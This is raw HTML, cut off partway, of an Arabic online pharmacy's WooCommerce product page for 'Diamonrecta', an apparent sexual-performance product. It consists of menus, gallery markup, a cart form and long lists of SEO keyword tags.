woocommerce-page woocommerce-no-js ywcas-%d9%85%d8%aa%d8%ac%d8%b1%d9%8a et_button_left et_button_icon_visible et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter et_pb_gutters3 et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css"><div id="page-container"><div id="et-boc" class="et-boc"><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_0_tb_header"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><code><div class="gtranslate_wrapper" id="gt-wrapper-49907001"></div></code></p></div></div></div></div></div><div class="et_pb_section et_pb_section_1_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu"><div class="et_pb_column et_pb_column_3_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-blank" class="et-menu nav"><li class="et_pb_menu_page_id-640 menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://minapotek.com/%d9%85%d8%b9%d8%a7%d9%84%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d9%85/">الرئيسية</a></li><li class="et_pb_menu_page_id-1343 menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://minapotek.com/men/">للرجال</a></li><li class="et_pb_menu_page_id-1432 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://minapotek.com/womens/">للنساء</a></li><li class="et_pb_menu_page_id-3801 menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ae%d8%b3%d9%8a%d8%b3/">منتجات التخسيس</a></li><li class="et_pb_menu_page_id-1512 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1514"><a href="https://minapotek.com/allproducts/">جميع المنتجات</a><ul class="sub-menu"><li class="et_pb_menu_page_id-4519 menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://minapotek.com/%d9%85%d9%83%d9%85%d9%84%d8%a7%d8%aa-%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">مكملات غذائية</a></li><li class="et_pb_menu_page_id-7449 menu-item menu-item-type-post_type menu-item-object-page menu-item-7453"><a href="https://minapotek.com/%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a8%d9%83%d8%a7%d9%81%d8%a9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/">العسل الملكي بكافة أنواعه</a></li><li class="et_pb_menu_page_id-3789 menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://minapotek.com/%d9%85%d8%b3%d9%83%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%85/">مسكنات الألم و مضادات حيوية</a></li><li class="et_pb_menu_page_id-4541 menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">العناية بالبشرة</a></li><li class="et_pb_menu_page_id-3327 menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://minapotek.com/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d9%88-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa/">أجهزة و مستلزمات</a></li></ul></li><li class="et_pb_menu_page_id-2281 menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://minapotek.com/about-us/">من نحن</a></li><li class="et_pb_menu_page_id-627 menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://minapotek.com/contact-us/">اتصل بنا</a></li><li class="et_pb_menu_page_id-595 menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://minapotek.com/my-account/">تسجيل الدخول</a></li></ul></nav></div><div class="et_mobile_nav_menu"> <a href="#" class="mobile_nav closed"> <span class="mobile_menu_bar"></span> </a></div></div></div></div></div><div class="et_pb_column et_pb_column_2_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_image et_pb_image_0_tb_header"> <span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg" alt="" title="" /></span></div></div></div></div><div class="et_pb_section et_pb_section_2_tb_header et_section_regular" ><div class="et_pb_row et_pb_row_2_tb_header et_pb_row--with-menu"><div class="et_pb_column et_pb_column_3_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_1_tb_header"> <span class="et_pb_image_wrap "><img src="https://minapotek.com/wp-content/uploads/2020/01/logo-mina-a-e1578472216645.jpg" alt="" title="" /></span></div></div><div class="et_pb_column et_pb_column_2_5 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-blank-1" class="et-menu nav"><li class="et_pb_menu_page_id-640 menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://minapotek.com/%d9%85%d8%b9%d8%a7%d9%84%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d9%82%d9%85/">الرئيسية</a></li><li class="et_pb_menu_page_id-1343 menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://minapotek.com/men/">للرجال</a></li><li class="et_pb_menu_page_id-1432 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://minapotek.com/womens/">للنساء</a></li><li class="et_pb_menu_page_id-3801 menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ae%d8%b3%d9%8a%d8%b3/">منتجات التخسيس</a></li><li class="et_pb_menu_page_id-1512 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1514"><a href="https://minapotek.com/allproducts/">جميع المنتجات</a><ul class="sub-menu"><li class="et_pb_menu_page_id-4519 menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://minapotek.com/%d9%85%d9%83%d9%85%d9%84%d8%a7%d8%aa-%d8%ba%d8%b0%d8%a7%d8%a6%d9%8a%d8%a9/">مكملات غذائية</a></li><li class="et_pb_menu_page_id-7449 menu-item menu-item-type-post_type menu-item-object-page menu-item-7453"><a href="https://minapotek.com/%d8%a7%d9%84%d8%b9%d8%b3%d9%84-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a8%d9%83%d8%a7%d9%81%d8%a9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9%d9%87/">العسل الملكي بكافة أنواعه</a></li><li class="et_pb_menu_page_id-3789 menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://minapotek.com/%d9%85%d8%b3%d9%83%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%84%d9%85/">مسكنات الألم و مضادات حيوية</a></li><li class="et_pb_menu_page_id-4541 menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://minapotek.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">العناية بالبشرة</a></li><li class="et_pb_menu_page_id-3327 menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://minapotek.com/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d9%88-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa/">أجهزة و مستلزمات</a></li></ul></li><li class="et_pb_menu_page_id-2281 menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://minapotek.com/about-us/">من نحن</a></li><li class="et_pb_menu_page_id-627 menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://minapotek.com/contact-us/">اتصل بنا</a></li><li class="et_pb_menu_page_id-595 menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://minapotek.com/my-account/">تسجيل الدخول</a></li></ul></nav></div><div class="et_mobile_nav_menu"> <a href="#" class="mobile_nav closed"> <span class="mobile_menu_bar"></span> </a></div></div></div></div></div></div></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://minapotek.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://minapotek.com/product-category/%d8%ac%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa/">جميع المنتجات</a>&nbsp;&#47;&nbsp;ديامونركتا  Diamonrecta</nav><div class="woocommerce-notices-wrapper"></div><div id="product-5535" class="product type-product post-5535 status-publish first instock product_cat-86 product_cat-50 product_cat-88 product_cat-20 product_cat-48 product_tag-545 product_tag-541 product_tag-841 product_tag-226 product_tag-548 product_tag-826 product_tag-837 product_tag-550 product_tag-552 product_tag-234 product_tag-232 product_tag-218 product_tag-233 product_tag-219 product_tag-349 product_tag-214 product_tag-606 product_tag-835 product_tag-828 product_tag-830 product_tag-492 product_tag-838 product_tag-715 product_tag-350 product_tag-212 product_tag-553 product_tag-547 product_tag-831 product_tag-840 product_tag-827 product_tag-216 product_tag-215 product_tag-220 product_tag-217 product_tag-357 product_tag-213 product_tag-543 product_tag-833 product_tag-540 product_tag-542 product_tag-544 product_tag-836 product_tag-834 product_tag-227 product_tag-829 product_tag-839 product_tag-832 product_tag-224 product_tag-229 product_tag-230 product_tag-231 product_tag-228 product_tag-223 product_tag-222 product_tag-225 product_tag-221 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://minapotek.com/wp-content/uploads/2021/08/Untitled-1-100x100.jpg" data-thumb-alt="ديامونركتا Diamonrecta" class="woocommerce-product-gallery__image"><a href="https://minapotek.com/wp-content/uploads/2021/08/Untitled-1.jpg"><img width="500" height="500" src="https://minapotek.com/wp-content/uploads/2021/08/Untitled-1.jpg" class="wp-post-image" alt="ديامونركتا Diamonrecta" title="ديامونركتا  Diamonrecta" data-caption="أدوية+تأخير+القذف، أدوية+علاج+سرعة+القذف، أسباب+سرعة+القذف، احسن+مقوي+جنسي، ادوية+سرعة+القذف، اسباب+سرعة+القذف، افضل+دواء+لسرعة+القذف، افضل+دواء+لسرعة+القذف+وضعف+الانتصاب، افضل+علاج+لتأخير+القذف، افضل+محفز+جنسي، افضل+مقوى+جنسى، افضل+مقوي+جنسي، افضل+مقوي+للضعف+الجنسي، افضل+منشط+جنسي، الانتصاب، الضعف+الجنسي، العجز+الجنسي، العجز+الجنسي+اسبابه، القذف+السريع، القذف+المبكر، انتصاب+القضيب، تأخير+القذف+طبيعيا، تاخر+القذف، تاخير+القذف، تونكات، حل+سرعة+القذف، حل+مشكلة+سرعة+القذف، دواء+لسرعة+القذف، سرعة+قذف، سرعه+القذف، صيدليات، صيدلية، صيدلية+أون+لاين، صيدلية+اون+لاين، ضعف+انتصاب، علاج+العقم، علاج+القذف+السريع، علاج+القذف+المبكر، علاج+سرعة+القذف+في+المنزل، علاج+سرعة+القذف+وضعف+الانتصاب، علاج+سرعه+القذف، علاج+لتأخير+القذف، علاج+لسرعه+القذف، علاج+مقوي+الجنسي، قذف+الرجل، كيفية+تأخير+القذف، مشكلة+سرعة +لقذف، مقوى+جنسى، مقوي+جنسي+سريع، مقوي+جنسي+فعال، مقوي+جنسي+فوري، مقوي+جنسياً، مقوي+للضعف+الجنسي، منشط+جنسى، موقع+الصيدلية، موقع+صيدلية" data-src="https://minapotek.com/wp-content/uploads/2021/08/Untitled-1.jpg" data-large_image="https://minapotek.com/wp-content/uploads/2021/08/Untitled-1.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://minapotek.com/wp-content/uploads/2021/08/Untitled-1.jpg 500w, https://minapotek.com/wp-content/uploads/2021/08/Untitled-1-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" /></a></div><div data-thumb="https://minapotek.com/wp-content/uploads/2021/08/images-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://minapotek.com/wp-content/uploads/2021/08/images.jpg"><img width="225" height="225" src="https://minapotek.com/wp-content/uploads/2021/08/images.jpg" class="" alt="" title="images" data-caption="" data-src="https://minapotek.com/wp-content/uploads/2021/08/images.jpg" data-large_image="https://minapotek.com/wp-content/uploads/2021/08/images.jpg" data-large_image_width="225" data-large_image_height="225" decoding="async" srcset="https://minapotek.com/wp-content/uploads/2021/08/images.jpg 225w, https://minapotek.com/wp-content/uploads/2021/08/images-150x150.jpg 150w, https://minapotek.com/wp-content/uploads/2021/08/images-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></a></div><div data-thumb="https://minapotek.com/wp-content/uploads/2021/08/4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://minapotek.com/wp-content/uploads/2021/08/4.jpg"><img width="500" height="500" src="https://minapotek.com/wp-content/uploads/2021/08/4.jpg" class="" alt="" title="4" data-caption="" data-src="https://minapotek.com/wp-content/uploads/2021/08/4.jpg" data-large_image="https://minapotek.com/wp-content/uploads/2021/08/4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://minapotek.com/wp-content/uploads/2021/08/4.jpg 500w, https://minapotek.com/wp-content/uploads/2021/08/4-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" /></a></div><div data-thumb="https://minapotek.com/wp-content/uploads/2021/08/2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://minapotek.com/wp-content/uploads/2021/08/2.jpg"><img width="500" height="500" src="https://minapotek.com/wp-content/uploads/2021/08/2.jpg" class="" alt="" title="2" data-caption="" data-src="https://minapotek.com/wp-content/uploads/2021/08/2.jpg" data-large_image="https://minapotek.com/wp-content/uploads/2021/08/2.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://minapotek.com/wp-content/uploads/2021/08/2.jpg 500w, https://minapotek.com/wp-content/uploads/2021/08/2-480x480.jpg 480w" sizes="auto, (min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" /></a></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title">ديامونركتا  Diamonrecta</h1><p class="price"><span class='wmc-cache-pid' data-wmc_product_id='5535'><span class="woocommerce-Price-amount amount">78&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></p><form class="cart" action="https://minapotek.com/product/5535" method="post" enctype='multipart/form-data'><div class="quantity"> <label class="screen-reader-text" for="quantity_697a821e703db">ديامونركتا  Diamonrecta quantity</label> <input
 type="number"
 id="quantity_697a821e703db"
 class="input-text qty text"
 name="quantity"
 value="1"
 aria-label="Product quantity"
 size="4"
 min="1"
 max=""
 step="1"
 placeholder=""
 inputmode="numeric"
 autocomplete="off"
 /></div> <button type="submit" name="add-to-cart" value="5535" class="single_add_to_cart_button button alt">إضافة إلى السلة</button></form><div class="product_meta"> <span class="posted_in">Categories: <a href="https://minapotek.com/product-category/%d8%a7%d9%84%d8%b5%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/" rel="tag">الصفحة الرئيسية</a>, <a href="https://minapotek.com/product-category/%d8%ac%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa/" rel="tag">جميع المنتجات</a>, <a href="https://minapotek.com/product-category/%d8%b9%d8%b1%d9%88%d8%b6-%d8%ae%d8%a7%d8%b5%d8%a9/" rel="tag">عروض خاصة</a>, <a href="https://minapotek.com/product-category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="tag">غير مصنف</a>, <a href="https://minapotek.com/product-category/%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/" rel="tag">للرجال</a></span> <span class="tagged_as">Tags: <a href="https://minapotek.com/product-tag/%d8%a3%d8%af%d9%88%d9%8a%d8%a9%d8%aa%d8%a3%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">أدوية+تأخير+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%a3%d8%af%d9%88%d9%8a%d8%a9%d8%b9%d9%84%d8%a7%d8%ac%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">أدوية+علاج+سرعة+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">أسباب+سرعة+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d8%ad%d8%b3%d9%86%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">احسن+مقوي+جنسي</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d8%af%d9%88%d9%8a%d8%a9%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">ادوية+سرعة+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">اسباب+سرعة+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d8%af%d9%88%d8%a7%d8%a1%d9%84%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">افضل+دواء+لسرعة+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d8%af%d9%88%d8%a7%d8%a1%d9%84%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81%d9%88%d8%b6%d8%b9%d9%81%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8/" rel="tag">افضل+دواء+لسرعة+القذف+وضعف+الانتصاب</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d9%84%d8%aa%d8%a3%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">افضل+علاج+لتأخير+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d9%85%d8%ad%d9%81%d8%b2%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">افضل+محفز+جنسي</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d9%85%d9%82%d9%88%d9%89%d8%ac%d9%86%d8%b3%d9%89/" rel="tag">افضل+مقوى+جنسى</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">افضل+مقوي+جنسي</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d9%85%d9%82%d9%88%d9%8a%d9%84%d9%84%d8%b6%d8%b9%d9%81%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">افضل+مقوي+للضعف+الجنسي</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%81%d8%b6%d9%84%d9%85%d9%86%d8%b4%d8%b7%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">افضل+منشط+جنسي</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8/" rel="tag">الانتصاب</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%84%d8%b6%d8%b9%d9%81%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">الضعف+الجنسي</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%84%d8%b9%d8%ac%d8%b2%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">العجز+الجنسي</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%84%d8%b9%d8%ac%d8%b2%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8%d9%87/" rel="tag">العجز+الجنسي+اسبابه</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%84%d9%82%d8%b0%d9%81%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9/" rel="tag">القذف+السريع</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%84%d9%82%d8%b0%d9%81%d8%a7%d9%84%d9%85%d8%a8%d9%83%d8%b1/" rel="tag">القذف+المبكر</a>, <a href="https://minapotek.com/product-tag/%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8%d8%a7%d9%84%d9%82%d8%b6%d9%8a%d8%a8/" rel="tag">انتصاب+القضيب</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d8%a3%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a7/" rel="tag">تأخير+القذف+طبيعيا</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d8%a7%d8%ae%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">تاخر+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d8%a7%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">تاخير+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%aa%d9%88%d9%86%d9%83%d8%a7%d8%aa/" rel="tag">تونكات</a>, <a href="https://minapotek.com/product-tag/%d8%ad%d9%84%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">حل+سرعة+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%ad%d9%84%d9%85%d8%b4%d9%83%d9%84%d8%a9%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">حل+مشكلة+سرعة+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%af%d9%88%d8%a7%d8%a1%d9%84%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">دواء+لسرعة+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%b3%d8%b1%d8%b9%d8%a9%d9%82%d8%b0%d9%81/" rel="tag">سرعة+قذف</a>, <a href="https://minapotek.com/product-tag/%d8%b3%d8%b1%d8%b9%d9%87%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">سرعه+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a7%d8%aa/" rel="tag">صيدليات</a>, <a href="https://minapotek.com/product-tag/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9/" rel="tag">صيدلية</a>, <a href="https://minapotek.com/product-tag/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9%d8%a3%d9%88%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">صيدلية+أون+لاين</a>, <a href="https://minapotek.com/product-tag/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9%d8%a7%d9%88%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">صيدلية+اون+لاين</a>, <a href="https://minapotek.com/product-tag/%d8%b6%d8%b9%d9%81%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8/" rel="tag">ضعف+انتصاب</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d9%84%d8%b9%d9%82%d9%85/" rel="tag">علاج+العقم</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d9%84%d9%82%d8%b0%d9%81%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9/" rel="tag">علاج+القذف+السريع</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d9%84%d9%82%d8%b0%d9%81%d8%a7%d9%84%d9%85%d8%a8%d9%83%d8%b1/" rel="tag">علاج+القذف+المبكر</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81%d9%81%d9%8a%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84/" rel="tag">علاج+سرعة+القذف+في+المنزل</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d8%b3%d8%b1%d8%b9%d8%a9%d8%a7%d9%84%d9%82%d8%b0%d9%81%d9%88%d8%b6%d8%b9%d9%81%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8/" rel="tag">علاج+سرعة+القذف+وضعف+الانتصاب</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d8%b3%d8%b1%d8%b9%d9%87%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">علاج+سرعه+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d9%84%d8%aa%d8%a3%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">علاج+لتأخير+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d9%84%d8%b3%d8%b1%d8%b9%d9%87%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">علاج+لسرعه+القذف</a>, <a href="https://minapotek.com/product-tag/%d8%b9%d9%84%d8%a7%d8%ac%d9%85%d9%82%d9%88%d9%8a%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a/" rel="tag">علاج+مقوي+الجنسي</a>, <a href="https://minapotek.com/product-tag/%d9%82%d8%b0%d9%81%d8%a7%d9%84%d8%b1%d8%ac%d9%84/" rel="tag">قذف+الرجل</a>, <a href="https://minapotek.com/product-tag/%d9%83%d9%8a%d9%81%d9%8a%d8%a9%d8%aa%d8%a3%d8%ae%d9%8a%d8%b1%d8%a7%d9%84%d9%82%d8%b0%d9%81/" rel="tag">كيفية+تأخير+القذف</a>, <a href="https://minapotek.com/product-tag/%d9%85%d8%b4%d9%83%d9%84%d8%a9%d8%b3%d8%b1%d8%b9%d8%a9-%d9%84%d9%82%d8%b0%d9%81/" rel="tag">مشكلة+سرعة +لقذف</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%89%d8%ac%d9%86%d8%b3%d9%89/" rel="tag">مقوى+جنسى</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d8%b3%d8%b1%d9%8a%d8%b9/" rel="tag">مقوي+جنسي+سريع</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d9%81%d8%b9%d8%a7%d9%84/" rel="tag">مقوي+جنسي+فعال</a>, <a href="https://minapotek.com/product-tag/%d9%85%d9%82%d9%88%d9%8a%d8%ac%d9%86%d8%b3%d9%8a%d9%81%d9%88%d8%b1%d9%8a/" rel="tag">مقوي+جنسي+فوري</a>, <a 